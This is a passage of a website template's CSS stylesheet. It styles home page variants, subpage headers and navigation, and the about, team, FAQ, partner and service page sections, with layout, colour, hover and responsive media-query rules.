.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
  margin-top: 60px;
}

@media only screen and (max-width: 767px) {
  .homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box {
    margin-top: 0;
  }
}

.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box h1,
.homePageFive .slider-section .tp-banner-container .tp-banner .slide-content-box p {
  color: #FFFFFF;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn {
  border-radius: 25px;
}

.homePageFive .slider-section .tp-banner-container .tp-banner .button .btn::before {
  border-radius: 25px;
}

.homePageFive .working-section {
  background-color: #f2f2f2;
}

.homePageFive .service-section {
  background-color: #FFFFFF;
  padding-bottom: 220px;
}

@media only screen and (max-width: 991px) {
  .homePageFive .service-section {
    padding-bottom: 30px;
  }
}

.homePageFive .service-section .section-title h2 {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper:hover {
  box-shadow: 0 0 40px #cecece;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a {
  color: #092a48;
}

.homePageFive .service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .homePageFive .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        HomePageSix-STYLE 
============================================================ */
.homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
  margin-right: 90px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .homePageSix .header-section .navbar .navbar-collapse .navbar-nav.navbar-right {
    margin-right: 30px;
  }
}

.homePageSix .boost-section {
  padding-top: 0;
  margin-top: -70px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .boost-section {
    margin-top: 0;
    padding: 80px 0 50px;
  }
}

.homePageSix .pricing-section {
  padding-bottom: 290px;
}

@media only screen and (max-width: 991px) {
  .homePageSix .pricing-section {
    padding-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .homePageSix .contact-section {
    padding: 60px 0 0;
  }
}

/* =========================================================
        SubPage-STYLE 
============================================================ */
.subPage .header-title {
  background: url(../images/header-bg.jpg) no-repeat center top;
  /* background-size: cover;
  background-attachment: fixed;*/
}

@media only screen and (max-width: 767px) {
  .subPage .header-title {
    background-attachment: inherit;
  }
}

.subPage .header-section .top-bar {
  min-height: 45px;
  line-height: 45px;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar {
    line-height: 35px;
  }
}

.subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  color: #FFFFFF;
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 13px;
  }
}

.subPage .header-section .top-bar .header-right-bar {
  margin-bottom: -20px;
}

@media only screen and (max-width: 991px) {
  .subPage .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .subPage .header-section .top-bar .header-right-bar {
    margin-bottom: -10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon {
  display: inline-block;
  vertical-align: top;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .subPage .header-section .top-bar .header-right-bar .social-icon li {
    margin-right: 10px;
  }
}

.subPage .header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i {
  color: #FFFFFF;
}

.subPage .header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.subPage .header-section .navbar {
  background-color: #000;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
  transition: .5s;
}

.subPage .header-section .navbar.sticky {
  background-color: #000;
}

.subPage .header-section .navbar.sticky .navbar-collapse {
  width: auto;
}

.subPage .header-section .navbar .navbar-header .navbar-brand img {
  padding: 8px 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #fff;
  line-height: 75px;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li.active a,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li:hover a {
  color: #32acbc;
}

.subPage .header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu,
.subPage .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  top: 75px;
}

/* =========================================================
        AboutPage-STYLE 
============================================================ */
.aboutPage .finance-service-section .section-title {
  margin-bottom: 13px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper {
  box-shadow: none;
  border: 1px solid #e7e8e8;
  border-bottom: 0;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content {
  position: relative;
  z-index: 5;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content h4 a:hover {
  color: #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .wrapper-content p {
  color: #FFFFFF;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .icon {
  background: transparent;
  box-shadow: none;
  transform: translateY(0);
  margin: 30px auto 10px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content {
  border-bottom: 4px solid #32acbc;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  margin: 0 0 15px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  padding: 0 35px 38px;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three,
.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #092a48;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-one {
  top: 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-three {
  top: 49%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.aboutPage .finance-service-section .finance-carousel .finance-wrapper .hover .hover-four {
  top: 74%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Page-STYLE 
============================================================ */
.team-page-section .section-wrapper {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper {
  margin-bottom: 50px;
}

.team-page-section .section-wrapper .team-wrapper .caption {
  position: relative;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-page-section .section-wrapper .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-page-section .section-wrapper .team-wrapper .caption img {
  width: 100%;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-page-section .section-wrapper .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-page-section .section-wrapper .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-page-section .link {
  margin-top: 12px;
}

@media only screen and (max-width: 991px) {
  .team-page-section .link {
    margin-bottom: 50px;
  }
}

.team-page-section .link .btn {
  padding: 8px 34px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .link .btn {
    padding: 5px 25px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.team-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.team-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.team-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.team-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.team-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.team-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.team-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .team-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.team-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .team-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.team-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.team-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

/* =========================================================
        Faq-Page-STYLE 
============================================================ */
.faq-page-section .brochure {
  margin-right: 60px;
}

@media only screen and (max-width: 1199px) {
  .faq-page-section .brochure {
    margin-right: 0;
  }
}

.faq-page-section .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.faq-page-section .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.faq-page-section .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.faq-page-section .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content {
    margin-top: 50px;
  }
}

.faq-page-section .faq-content h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content h3 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content h3 {
    font-size: 22px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1;
}

@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .faq-page-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.faq-page-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

/* =========================================================
        partner-Page-STYLE 
============================================================ */
.partner-page-section .partner-wrapper {
  margin-bottom: 15px;
}

.partner-page-section .partner-wrapper:last-child {
  margin-bottom: 0;
}

.partner-page-section .partner-wrapper .caption img {
  max-width: 100%;
}

.partner-page-section .partner-wrapper .content {
  margin: 30px 30px 0 0;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .partner-wrapper .content {
    margin: 0;
  }
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content {
    margin-top: 15px;
  }
}

.partner-page-section .partner-wrapper .content h3 {
  position: relative;
  font-size: 30px;
  font-weight: 500;
  line-height: 27px;
  margin-bottom: 35px;
  padding-bottom: 10px;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 25px;
    margin-bottom: 30px;
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3 {
    font-size: 22px;
  }
}

.partner-page-section .partner-wrapper .content h3::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -14px;
  width: 80px;
  height: 5px;
  border-radius: 5px;
  background-color: #32acbc;
}

@media only screen and (max-width: 767px) {
  .partner-page-section .partner-wrapper .content h3::before {
    height: 4px;
  }
}

.partner-page-section .partner-wrapper .content h3 a {
  color: #0d1d36;
}

.partner-page-section .partner-wrapper .content h3 a:hover {
  color: #32acbc;
}

.partner-page-section .partner-wrapper .content p {
  color: #666666;
}

@media only screen and (max-width: 991px) {
  .partner-page-section .side-bar {
    margin-top: 50px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .page-list {
    width: 50%;
    float: left;
  }
}

.partner-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .page-list li:hover a {
  color: #FFFFFF;
  background: #32acbc;
  border-color: #32acbc;
}

.partner-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 0;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .page-list li a {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure {
  margin-top: 50px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .brochure {
    width: 50%;
    display: inline-block;
    padding: 0 20px;
  }
}

.partner-page-section .side-bar .brochure h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  color: #333333;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure h4 {
    font-size: 21px;
    margin-bottom: 15px;
  }
}

.partner-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.partner-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

.partner-page-section .side-bar .brochure span a {
  color: #32acbc;
  display: block;
  padding: 10px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .brochure span {
    padding: 6px 0;
  }
}

.partner-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

.partner-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 25px 15px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .susbscribe-section {
    margin-top: 105px;
  }
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section {
    padding: 20px;
  }
}

.partner-page-section .side-bar .susbscribe-section h4 {
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
  color: #0d1d36;
  margin-bottom: 70px;
}

@media only screen and (max-width: 1199px) {
  .partner-page-section .side-bar .susbscribe-section h4 {
    margin-bottom: 30px;
  }
}

.partner-page-section .side-bar .susbscribe-section .form .form-group {
  margin-bottom: 8px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group:last-child {
  margin-bottom: 0;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control {
  font-size: 12px;
  border: 2px solid #32acbc;
  color: #bcbaba;
  border-radius: 8px;
  padding: 18px;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
  color: #bcbaba;
}

.partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
  font-size: 15px;
  display: block;
  width: 100%;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
    padding: 5px 16px;
  }
}

/* =========================================================
        service-Page-STYLE 
============================================================ */
.service-page-section .side-bar {
  margin-right: 50px;
}

@media only screen and (max-width: 1199px) {
  .service-page-section .side-bar {
    margin-right: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .side-bar .page-list {
    width: 50%;
    float: left;
    margin-right: 50px;
  }
}

.service-page-section .side-bar .page-list li {
  margin-bottom: 8px;
}

.service-page-section .side-bar .page-list li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .page-list li:hover a,
.service-page-section .side-bar .page-list li.active a {
  color: #32acbc;
}

.service-page-section .side-bar .page-list li a {
  font-size: 18px;
  line-height: 30px;
  color: #333333;
  border: 2px solid #f3f3f3;
  padding: 9px 30px;
  display: block;
  border-radius: 8px;
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .page-list li a {
    padding: 6px 20px;
  }
}

.service-page-section .side-bar .page-list li a i {
  font-size: 22px;
  margin-top: 5px;
  float: right;
}

.service-page-section .side-bar .location {
  margin: 65px 0 55px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location {
    margin: 0 0 125px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location {
    margin: 35px 0;
  }
}

.service-page-section .side-bar .location .heading {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location .heading {
    font-size: 25px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .location .heading {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .location li {
  margin-bottom: 15px;
}

.service-page-section .side-bar .location li:last-child {
  margin-bottom: 0;
}

.service-page-section .side-bar .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li i {
    margin: 4px 10px 0 0;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .side-bar .location li i {
    margin-top: 3px;
  }
}

.service-page-section .side-bar .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

.service-page-section .side-bar .brochure h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure h4 {
    font-size: 22px;
    margin-bottom: 5px;
  }
}

.service-page-section .side-bar .brochure p {
  font-size: 16px;
  font-weight: 300;
  line-height: 28px;
  color: #666666;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .service-page-section .side-bar .brochure p {
    font-size: 14px;
    line-height: 25px;
  }
}

.service-page-section .side-bar .brochure span {
  font-size: 16px;
  color: #32acbc;
  border: 2px solid #32acbc;
  border-radius: 8px;
  display: block;
  padding: 10px 30px;
  margin-bottom: 18px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.service-page-section .side-bar .brochure span a {
  color: #32acbc;
}

.service-page-section .side-bar .brochure span:hover {
  border: 2px solid #092a48;
  background: #092a48;
}

@media only screen and (max-width: 991px) {
  .service-page-section .side-bar .brochure span {
    padding: 8px 30px;
    margin-bottom: 10px;
  }
}

.service-page-section .side-bar .brochure span i {
  font-size: 22px;
  color: #32acbc;
  margin-right: 10px;
}

@media only screen and (max-width: 991px) {
  .service-page-section .working-section {
    margin-top: 50px;
  }
}

.service-page-section .working-section .header {
  margin-bottom: 0px;
}

.service-page-section .working-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  margin-bottom: 30px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header h2 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

.service-page-section .working-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 5px;
  left: 0;
  bottom: -13px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .service-page-section .working-section .header h2::before {
    display: none;
  }
}

.service-page-section .working-section .header p {
  font-size: 14px;
  text-align: justify;
  line-height: 25px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .header p {
    margin-left: 0;
  }
}

.service-page-section .working-section .wrapper-content {
  margin-bottom: 52px;
}

.service-page-section .working-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content {
    margin-bottom: 30px;
  }
}

.service-page-section .working-section .wrapper-content img {
  width: 100%;
}

.service-page-section .working-section .wrapper-content h3 {
  position: relative;
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  border-bottom: 1px solid #d8d8d8;
  margin: 13px 0 22px;
  padding-bottom: 36px;
}

.service-page-section .working-section .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 0.8s;
  -khtml-transition: 0.8s;
  -moz-transition: 0.8s;
  -ms-transition: 0.8s;
  -o-transition: 0.8s;
  transition: 0.8s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .service-page-section .working-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
    margin: 13px 0 15px;
    padding-bottom: 15px;
  }
}

.service-page-section .working-section .wrapper-content:hover h3::before {
  width: 100%;
}

.service-page-section .working-section .wrapper-content .link {
